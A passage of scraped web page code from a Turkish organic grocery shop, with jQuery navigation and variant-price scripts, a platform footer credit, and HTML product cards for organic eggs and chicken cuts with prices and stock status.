		$('.home-bg').removeClass('active')
		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html
request_url: https://www.365organik.com/secimi_daralt_urunler.asp
body_size: 3946
content:
<div class='col-lg-12 col-md-12 col-sm-12 col-xs-12 v3-global'>
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								           
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<a class="kutu-link" href="p-4731-turuncu-organik-yumurta-10-ad.html" title="Turuncu Organik Yumurta 10 Ad"> 
				 
			</a>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-4731-turuncu-organik-yumurta-10-ad.html" title="Turuncu Organik Yumurta 10 Ad"> 
				<img src="turuncu-organik-yumurta-10-ad-t-4731.jpg" alt="Turuncu Organik Yumurta 10 Ad" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/> 
			</a>
		</div> 

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<div class="urun-baslik col-md-12 col-xs-12 pd0">
				<h2>
					<a class="kutu-link" href="p-4731-turuncu-organik-yumurta-10-ad.html" title="Turuncu Organik Yumurta 10 Ad"> 
						Turuncu Organik Yumurta 10 Ad
					</a>
				</h2>
				<button class="" onclick="FavorilereEkle(4731,'False')">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
				</button>
			</div>
			
			<!-- URUN F?ATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4731-turuncu-organik-yumurta-10-ad.html" title="Turuncu Organik Yumurta 10 Ad"> 
					 <s id="eski-fiyat">
						
						    
					</s>
					<span>
						115,00 TL 
					</span>
				</a>	
			</div>

			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div> 	    
			 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">				 
				<!-- HOVER BUTONLARI--> 
				
					<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('4731','','1','cat','5','False','')">
						<span>Sepete Ekle</span>
						<i class="ion-bag" ></i>
					</a>
				
					<a href="javascript:add2CompList(4731)" class="hover-butons hover-butons-fav" style="display: none;">
						<span>Karşılaştır</span>
						<i class="ion-stats-bars" ></i> 
					</a>
				
			</div>
			
		</div>		
	</div>	
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								           
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<a class="kutu-link" href="p-14938-turuncu-organik-yumurta-15-adet.html" title="Turuncu Organik Yumurta 15 adet"> 
				 
			</a>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-14938-turuncu-organik-yumurta-15-adet.html" title="Turuncu Organik Yumurta 15 adet"> 
				<img src="turuncu-organik-yumurta-15-adet-t-14938.jpg" alt="Turuncu Organik Yumurta 15 adet" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/> 
			</a>
		</div> 

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<div class="urun-baslik col-md-12 col-xs-12 pd0">
				<h2>
					<a class="kutu-link" href="p-14938-turuncu-organik-yumurta-15-adet.html" title="Turuncu Organik Yumurta 15 adet"> 
						Turuncu Organik Yumurta 15 adet
					</a>
				</h2>
				<button class="" onclick="FavorilereEkle(14938,'False')">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
				</button>
			</div>
			
			<!-- URUN F?ATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-14938-turuncu-organik-yumurta-15-adet.html" title="Turuncu Organik Yumurta 15 adet"> 
					 <s id="eski-fiyat">
						
						    
					</s>
					<span>
						150,00 TL 
					</span>
				</a>	
			</div>

			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div> 	    
			 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">				 
				<!-- HOVER BUTONLARI--> 
				
					<a class="hover-butons hover-butons-sepet" onClick="ajaxsepetekle('14938','','1','cat','5','False','')">
						<span>Sepete Ekle</span>
						<i class="ion-bag" ></i>
					</a>
				
					<a href="javascript:add2CompList(14938)" class="hover-butons hover-butons-fav" style="display: none;">
						<span>Karşılaştır</span>
						<i class="ion-stats-bars" ></i> 
					</a>
				
			</div>
			
		</div>		
	</div>	
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								           
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<a class="kutu-link" href="p-13154-damii-organik-tavuk-yarim-710-grkg-fiyati-490-tl.html" title="Damii Organik Tavuk Yarım 710 gr(Kg Fiyatı 490 TL)"> 
				 
			</a>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-13154-damii-organik-tavuk-yarim-710-grkg-fiyati-490-tl.html" title="Damii Organik Tavuk Yarım 710 gr(Kg Fiyatı 490 TL)"> 
				<img src="damii-organik-tavuk-yarim-710-grkg-fiyati-490-tl-t-13154.jpg" alt="Damii Organik Tavuk Yarım 710 gr(Kg Fiyatı 490 TL)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/> 
			</a>
		</div> 

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<div class="urun-baslik col-md-12 col-xs-12 pd0">
				<h2>
					<a class="kutu-link" href="p-13154-damii-organik-tavuk-yarim-710-grkg-fiyati-490-tl.html" title="Damii Organik Tavuk Yarım 710 gr(Kg Fiyatı 490 TL)"> 
						Damii Organik Tavuk Yarım 710 gr(Kg Fiyatı 490 TL)
					</a>
				</h2>
				<button class="" onclick="FavorilereEkle(13154,'False')">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
				</button>
			</div>
			
			<!-- URUN F?ATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-13154-damii-organik-tavuk-yarim-710-grkg-fiyati-490-tl.html" title="Damii Organik Tavuk Yarım 710 gr(Kg Fiyatı 490 TL)"> 
					 <s id="eski-fiyat">
						
						    
					</s>
					<span>
						347,90 TL 
					</span>
				</a>	
			</div>

			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div> 	    
			 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">				 
				<!-- HOVER BUTONLARI--> 
									
					<a  class="hover-butons hover-butons-stok">
						<span >Stokta Yok</span>
						<i class="fa fa-ban" aria-hidden="true"></i> 
					</a>  
				
					<a href="javascript:add2CompList(13154)" class="hover-butons hover-butons-fav" style="display: none;">
						<span>Karşılaştır</span>
						<i class="ion-stats-bars" ></i> 
					</a>
				
			</div>
			
		</div>		
	</div>	
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								           
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<a class="kutu-link" href="p-11030-damii-organik-tavuk-ciger-1000-gr-kg-fiyati-380-tl.html" title="Damii Organik Tavuk Ciğer 1000 gr (Kg Fiyatı 380 TL)"> 
				 
			</a>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11030-damii-organik-tavuk-ciger-1000-gr-kg-fiyati-380-tl.html" title="Damii Organik Tavuk Ciğer 1000 gr (Kg Fiyatı 380 TL)"> 
				<img src="damii-organik-tavuk-ciger-1000-gr-kg-fiyati-380-tl-t-11030.jpg" alt="Damii Organik Tavuk Ciğer 1000 gr (Kg Fiyatı 380 TL)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/> 
			</a>
		</div> 

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<div class="urun-baslik col-md-12 col-xs-12 pd0">
				<h2>
					<a class="kutu-link" href="p-11030-damii-organik-tavuk-ciger-1000-gr-kg-fiyati-380-tl.html" title="Damii Organik Tavuk Ciğer 1000 gr (Kg Fiyatı 380 TL)"> 
						Damii Organik Tavuk Ciğer 1000 gr (Kg Fiyatı 380 TL)
					</a>
				</h2>
				<button class="" onclick="FavorilereEkle(11030,'False')">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
				</button>
			</div>
			
			<!-- URUN F?ATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11030-damii-organik-tavuk-ciger-1000-gr-kg-fiyati-380-tl.html" title="Damii Organik Tavuk Ciğer 1000 gr (Kg Fiyatı 380 TL)"> 
					 <s id="eski-fiyat">
						
						    
					</s>
					<span>
						380,00 TL 
					</span>
				</a>	
			</div>

			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div> 	    
			 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">				 
				<!-- HOVER BUTONLARI--> 
									
					<a  class="hover-butons hover-butons-stok">
						<span >Stokta Yok</span>
						<i class="fa fa-ban" aria-hidden="true"></i> 
					</a>  
				
					<a href="javascript:add2CompList(11030)" class="hover-butons hover-butons-fav" style="display: none;">
						<span>Karşılaştır</span>
						<i class="ion-stats-bars" ></i> 
					</a>
				
			</div>
			
		</div>		
	</div>	
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								           
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<a class="kutu-link" href="p-13377-damii-organik-tavuk-baget-500-gr-kg-fiyati-830-tl.html" title="Damii Organik Tavuk Baget 500 gr (Kg Fiyatı 830 TL)"> 
				 
			</a>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-13377-damii-organik-tavuk-baget-500-gr-kg-fiyati-830-tl.html" title="Damii Organik Tavuk Baget 500 gr (Kg Fiyatı 830 TL)"> 
				<img src="damii-organik-tavuk-baget-500-gr-kg-fiyati-830-tl-t-13377.jpg" alt="Damii Organik Tavuk Baget 500 gr (Kg Fiyatı 830 TL)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/> 
			</a>
		</div> 

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<div class="urun-baslik col-md-12 col-xs-12 pd0">
				<h2>
					<a class="kutu-link" href="p-13377-damii-organik-tavuk-baget-500-gr-kg-fiyati-830-tl.html" title="Damii Organik Tavuk Baget 500 gr (Kg Fiyatı 830 TL)"> 
						Damii Organik Tavuk Baget 500 gr (Kg Fiyatı 830 TL)
					</a>
				</h2>
				<button class="" onclick="FavorilereEkle(13377,'False')">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
				</button>
			</div>
			
			<!-- URUN F?ATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-13377-damii-organik-tavuk-baget-500-gr-kg-fiyati-830-tl.html" title="Damii Organik Tavuk Baget 500 gr (Kg Fiyatı 830 TL)"> 
					 <s id="eski-fiyat">
						
						    
					</s>
					<span>
						415,00 TL 
					</span>
				</a>	
			</div>

			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div> 	    
			 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">				 
				<!-- HOVER BUTONLARI--> 
									
					<a  class="hover-butons hover-butons-stok">
						<span >Stokta Yok</span>
						<i class="fa fa-ban" aria-hidden="true"></i> 
					</a>  
				
					<a href="javascript:add2CompList(13377)" class="hover-butons hover-butons-fav" style="display: none;">
						<span>Karşılaştır</span>
						<i class="ion-stats-bars" ></i> 
					</a>
				
			</div>
			
		</div>		
	</div>	
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								           
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<a class="kutu-link" href="p-12110-damii-organik-tavuk-bonfile-500-gr-kg-fiyati-860-tl.html" title="Damii Organik Tavuk Bonfile 500 gr (Kg Fiyatı 860 TL)"> 
				 
			</a>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-12110-damii-organik-tavuk-bonfile-500-gr-kg-fiyati-860-tl.html" title="Damii Organik Tavuk Bonfile 500 gr (Kg Fiyatı 860 TL)"> 
				<img src="damii-organik-tavuk-bonfile-500-gr-kg-fiyati-860-tl-t-12110.jpg" alt="Damii Organik Tavuk Bonfile 500 gr (Kg Fiyatı 860 TL)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/> 
			</a>
		</div> 

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<div class="urun-baslik col-md-12 col-xs-12 pd0">
				<h2>
					<a class="kutu-link" href="p-12110-damii-organik-tavuk-bonfile-500-gr-kg-fiyati-860-tl.html" title="Damii Organik Tavuk Bonfile 500 gr (Kg Fiyatı 860 TL)"> 
						Damii Organik Tavuk Bonfile 500 gr (Kg Fiyatı 860 TL)
					</a>
				</h2>
				<button class="" onclick="FavorilereEkle(12110,'False')">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
				</button>
			</div>
			
			<!-- URUN F?ATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-12110-damii-organik-tavuk-bonfile-500-gr-kg-fiyati-860-tl.html" title="Damii Organik Tavuk Bonfile 500 gr (Kg Fiyatı 860 TL)"> 
					 <s id="eski-fiyat">
						
						    
					</s>
					<span>
						430,00 TL 
					</span>
				</a>	
			</div>

			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div> 	    
			 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">				 
				<!-- HOVER BUTONLARI--> 
									
					<a  class="hover-butons hover-butons-stok">
						<span >Stokta Yok</span>
						<i class="fa fa-ban" aria-hidden="true"></i> 
					</a>  
				
					<a href="javascript:add2CompList(12110)" class="hover-butons hover-butons-fav" style="display: none;">
						<span>Karşılaştır</span>
						<i class="ion-stats-bars" ></i> 
					</a>
				
			</div>
			
		</div>		
	</div>	
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								           
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<a class="kutu-link" href="p-11029-damii-organik-tavuk-kanat-900-gr-kg-fiyati-490-tl.html" title="Damii Organik Tavuk Kanat 900 gr (Kg Fiyatı 490 TL)"> 
				 
			</a>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11029-damii-organik-tavuk-kanat-900-gr-kg-fiyati-490-tl.html" title="Damii Organik Tavuk Kanat 900 gr (Kg Fiyatı 490 TL)"> 
				<img src="damii-organik-tavuk-kanat-900-gr-kg-fiyati-490-tl-t-11029.jpg" alt="Damii Organik Tavuk Kanat 900 gr (Kg Fiyatı 490 TL)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/> 
			</a>
		</div> 

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<div class="urun-baslik col-md-12 col-xs-12 pd0">
				<h2>
					<a class="kutu-link" href="p-11029-damii-organik-tavuk-kanat-900-gr-kg-fiyati-490-tl.html" title="Damii Organik Tavuk Kanat 900 gr (Kg Fiyatı 490 TL)"> 
						Damii Organik Tavuk Kanat 900 gr (Kg Fiyatı 490 TL)
					</a>
				</h2>
				<button class="" onclick="FavorilereEkle(11029,'False')">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
				</button>
			</div>
			
			<!-- URUN F?ATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11029-damii-organik-tavuk-kanat-900-gr-kg-fiyati-490-tl.html" title="Damii Organik Tavuk Kanat 900 gr (Kg Fiyatı 490 TL)"> 
					 <s id="eski-fiyat">
						
						    
					</s>
					<span>
						441,00 TL 
					</span>
				</a>	
			</div>

			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div> 	    
			 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">				 
				<!-- HOVER BUTONLARI--> 
									
					<a  class="hover-butons hover-butons-stok">
						<span >Stokta Yok</span>
						<i class="fa fa-ban" aria-hidden="true"></i> 
					</a>  
				
					<a href="javascript:add2CompList(11029)" class="hover-butons hover-butons-fav" style="display: none;">
						<span>Karşılaştır</span>
						<i class="ion-stats-bars" ></i> 
					</a>
				
			</div>
			
		</div>		
	</div>	
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								           
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<a class="kutu-link" href="p-11027-damii-organik-tavuk-kalcali-but-700-gr-kg-fiyati-700tl.html" title="Damii Organik Tavuk Kalçalı But  700 gr (Kg Fiyatı 700TL)"> 
				 
			</a>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11027-damii-organik-tavuk-kalcali-but-700-gr-kg-fiyati-700tl.html" title="Damii Organik Tavuk Kalçalı But  700 gr (Kg Fiyatı 700TL)"> 
				<img src="damii-organik-tavuk-kalcali-but-700-gr-kg-fiyati-700tl-t-11027.jpg" alt="Damii Organik Tavuk Kalçalı But  700 gr (Kg Fiyatı 700TL)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/> 
			</a>
		</div> 

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<div class="urun-baslik col-md-12 col-xs-12 pd0">
				<h2>
					<a class="kutu-link" href="p-11027-damii-organik-tavuk-kalcali-but-700-gr-kg-fiyati-700tl.html" title="Damii Organik Tavuk Kalçalı But  700 gr (Kg Fiyatı 700TL)"> 
						Damii Organik Tavuk Kalçalı But  700 gr (Kg Fiyatı 700TL)
					</a>
				</h2>
				<button class="" onclick="FavorilereEkle(11027,'False')">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
				</button>
			</div>
			
			<!-- URUN F?ATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11027-damii-organik-tavuk-kalcali-but-700-gr-kg-fiyati-700tl.html" title="Damii Organik Tavuk Kalçalı But  700 gr (Kg Fiyatı 700TL)"> 
					 <s id="eski-fiyat">
						
						    
					</s>
					<span>
						490,00 TL 
					</span>
				</a>	
			</div>

			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div> 	    
			 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">				 
				<!-- HOVER BUTONLARI--> 
									
					<a  class="hover-butons hover-butons-stok">
						<span >Stokta Yok</span>
						<i class="fa fa-ban" aria-hidden="true"></i> 
					</a>  
				
					<a href="javascript:add2CompList(11027)" class="hover-butons hover-butons-fav" style="display: none;">
						<span>Karşılaştır</span>
						<i class="ion-stats-bars" ></i> 
					</a>
				
			</div>
			
		</div>		
	</div>	
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								           
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<a class="kutu-link" href="p-7092-yesil-kure-organik-tavuk-bonfile-500-gr-kg-fiyati-1-000tl.html" title="Yeşil Küre Organik Tavuk Bonfile 500 gr. (Kg Fiyatı 1.000TL)"> 
				 
			</a>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-7092-yesil-kure-organik-tavuk-bonfile-500-gr-kg-fiyati-1-000tl.html" title="Yeşil Küre Organik Tavuk Bonfile 500 gr. (Kg Fiyatı 1.000TL)"> 
				<img src="yesil-kure-organik-tavuk-bonfile-500-gr-kg-fiyati-1-000tl-t-7092.jpg" alt="Yeşil Küre Organik Tavuk Bonfile 500 gr. (Kg Fiyatı 1.000TL)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/> 
			</a>
		</div> 

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<div class="urun-baslik col-md-12 col-xs-12 pd0">
				<h2>
					<a class="kutu-link" href="p-7092-yesil-kure-organik-tavuk-bonfile-500-gr-kg-fiyati-1-000tl.html" title="Yeşil Küre Organik Tavuk Bonfile 500 gr. (Kg Fiyatı 1.000TL)"> 
						Yeşil Küre Organik Tavuk Bonfile 500 gr. (Kg Fiyatı 1.000TL)
					</a>
				</h2>
				<button class="" onclick="FavorilereEkle(7092,'False')">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
				</button>
			</div>
			
			<!-- URUN F?ATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-7092-yesil-kure-organik-tavuk-bonfile-500-gr-kg-fiyati-1-000tl.html" title="Yeşil Küre Organik Tavuk Bonfile 500 gr. (Kg Fiyatı 1.000TL)"> 
					 <s id="eski-fiyat">
						
						    
					</s>
					<span>
						500,00 TL 
					</span>
				</a>	
			</div>

			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div> 	    
			 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">				 
				<!-- HOVER BUTONLARI--> 
									
					<a  class="hover-butons hover-butons-stok">
						<span >Stokta Yok</span>
						<i class="fa fa-ban" aria-hidden="true"></i> 
					</a>  
				
					<a href="javascript:add2CompList(7092)" class="hover-butons hover-butons-fav" style="display: none;">
						<span>Karşılaştır</span>
						<i class="ion-stats-bars" ></i> 
					</a>
				
			</div>
			
		</div>		
	</div>	
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								           
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<a class="kutu-link" href="p-4943-yesil-kure-organik-tavuk-baget-500-gr-kg-fiyati-1-000-tl.html" title="Yeşil Küre Organik Tavuk Baget 500 gr. (Kg Fiyatı 1.000  TL)"> 
				 
			</a>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-4943-yesil-kure-organik-tavuk-baget-500-gr-kg-fiyati-1-000-tl.html" title="Yeşil Küre Organik Tavuk Baget 500 gr. (Kg Fiyatı 1.000  TL)"> 
				<img src="yesil-kure-organik-tavuk-baget-500-gr-kg-fiyati-1-000-tl-t-4943.jpg" alt="Yeşil Küre Organik Tavuk Baget 500 gr. (Kg Fiyatı 1.000  TL)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/> 
			</a>
		</div> 

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<div class="urun-baslik col-md-12 col-xs-12 pd0">
				<h2>
					<a class="kutu-link" href="p-4943-yesil-kure-organik-tavuk-baget-500-gr-kg-fiyati-1-000-tl.html" title="Yeşil Küre Organik Tavuk Baget 500 gr. (Kg Fiyatı 1.000  TL)"> 
						Yeşil Küre Organik Tavuk Baget 500 gr. (Kg Fiyatı 1.000  TL)
					</a>
				</h2>
				<button class="" onclick="FavorilereEkle(4943,'False')">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
				</button>
			</div>
			
			<!-- URUN F?ATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-4943-yesil-kure-organik-tavuk-baget-500-gr-kg-fiyati-1-000-tl.html" title="Yeşil Küre Organik Tavuk Baget 500 gr. (Kg Fiyatı 1.000  TL)"> 
					 <s id="eski-fiyat">
						
						    
					</s>
					<span>
						500,00 TL 
					</span>
				</a>	
			</div>

			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div> 	    
			 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">				 
				<!-- HOVER BUTONLARI--> 
									
					<a  class="hover-butons hover-butons-stok">
						<span >Stokta Yok</span>
						<i class="fa fa-ban" aria-hidden="true"></i> 
					</a>  
				
					<a href="javascript:add2CompList(4943)" class="hover-butons hover-butons-fav" style="display: none;">
						<span>Karşılaştır</span>
						<i class="ion-stats-bars" ></i> 
					</a>
				
			</div>
			
		</div>		
	</div>	
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								           
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
			<a class="kutu-link" href="p-5526-yesil-kure-organik-but-pirzola-500-gr-kg-fiyati-1-000-tl.html" title="Yeşil Küre Organik But Pirzola 500 Gr. (Kg Fiyatı 1.000 TL)"> 
				 
			</a>	
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-5526-yesil-kure-organik-but-pirzola-500-gr-kg-fiyati-1-000-tl.html" title="Yeşil Küre Organik But Pirzola 500 Gr. (Kg Fiyatı 1.000 TL)"> 
				<img src="yesil-kure-organik-but-pirzola-500-gr-kg-fiyati-1-000-tl-t-5526.jpg" alt="Yeşil Küre Organik But Pirzola 500 Gr. (Kg Fiyatı 1.000 TL)" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/> 
			</a>
		</div> 

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay"> 
            
			<!-- URUN ADI,ACIKLAMA-->
			<div class="urun-baslik col-md-12 col-xs-12 pd0">
				<h2>
					<a class="kutu-link" href="p-5526-yesil-kure-organik-but-pirzola-500-gr-kg-fiyati-1-000-tl.html" title="Yeşil Küre Organik But Pirzola 500 Gr. (Kg Fiyatı 1.000 TL)"> 
						Yeşil Küre Organik But Pirzola 500 Gr. (Kg Fiyatı 1.000 TL)
					</a>
				</h2>
				<button class="" onclick="FavorilereEkle(5526,'False')">
						<i class="fa fa-heart-o" aria-hidden="true"></i>
				</button>
			</div>
			
			<!-- URUN F?ATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-5526-yesil-kure-organik-but-pirzola-500-gr-kg-fiyati-1-000-tl.html" title="Yeşil Küre Organik But Pirzola 500 Gr. (Kg Fiyatı 1.000 TL)"> 
					 <s id="eski-fiyat">
						
						    
					</s>
					<span>
						500,00 TL 
					</span>
				</a>	
			</div>

			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
			</div> 	    
			 
			<div class="col-lg-12 col-xs-12 urun-hover-detay">				 
				<!-- HOVER BUTONLARI--> 
									
					<a  class="hover-butons hover-butons-stok">
						<span >Stokta Yok</span>
						<i class="fa fa-ban" aria-hidden="true"></i> 
					</a>  
				
					<a href="javascript:add2CompList(5526)" class="hover-butons hover-butons-fav" style="display: none;">
						<span>Karşılaştır</span>
						<i class="ion-stats-bars" ></i> 
					</a>
				
			</div>
			
		</div>		
	</div>	
							</div>
						
							<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 urun-kutusu">
								           
	<div class="kutu-urun-border" >
		<span class="kutu-oran-sol">
